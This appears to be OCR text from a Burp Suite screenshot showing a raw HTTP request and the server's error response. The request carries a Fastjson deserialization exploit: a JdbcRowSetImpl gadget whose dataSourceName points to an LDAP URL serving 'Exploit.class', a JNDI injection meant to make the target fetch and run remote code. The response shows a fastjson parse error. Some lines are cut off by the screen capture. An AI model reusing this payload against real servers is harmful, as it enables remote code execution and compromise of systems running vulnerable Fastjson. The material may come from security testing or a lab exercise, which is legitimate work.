 请求
Raw 参数 头 Hex U2C Unexpected information
POST / HTTP/1.1
Host: 120.78.183.101:8090
Content-Length: 285
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://120.78.183.101:8090
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://120.78.183.101:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://120.78.183.101:28448/Exploit.class",
"autoCommit": true
}
}
响应
Raw 头 Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 26 Aug 2021 09:21:44 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you
as a fallback.</p><div id='created'>Thu Aug 26 09:21:44 UTC 2021</div><div>There was an unexpected error (ty
status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>